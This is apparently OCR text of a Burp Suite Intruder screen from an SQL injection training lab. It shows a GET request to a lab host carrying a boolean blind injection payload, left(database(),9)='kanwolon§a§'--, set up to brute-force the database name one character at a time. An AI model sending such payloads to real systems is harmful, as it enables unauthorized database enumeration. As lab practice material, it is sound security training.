 Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help
for full details.
Attack type: Sniper
1 GET /Pass-10/index.php?id=1%20and%20left(database(),9)=%27kanwolon§a§%27--+ HTTP/1.1
2 Host: inject2.lab.aqlab.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:15.0) Gecko/20100101 Firefox/15.0.1
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8
9
Add §
Clear §
Auto §
Refresh
? Search... 0 matches
Clear